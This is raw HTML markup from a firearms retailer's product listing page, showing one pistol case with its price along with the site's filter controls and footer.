		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="trijicon">Trijicon&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-71646" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:88.67%" viewBox="0 0 300 266"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/45987.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="45987" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/45987-300x266.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/45987-300x266.jpg" alt="" height="266" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/plano-1010137-se-single-scpd-pstl-case/">PLANO 1010137 SE SINGLE SCPD PSTL CASE</a></h3><div class="wpgb-block-5">&#036;13.60</div><a href="/guns-held/scoped-pistol/?add-to-cart=71646" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="71646" data-product_sku="45987" aria-label="Add to cart: &ldquo;PLANO 1010137 SE SINGLE SCPD PSTL CASE&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/plano-1010137-se-single-scpd-pstl-case/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="NAA 380GUARDIAN 380 2.5 6R DAO SS" />

							<input type="hidden" name="queried_id" value="219219"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 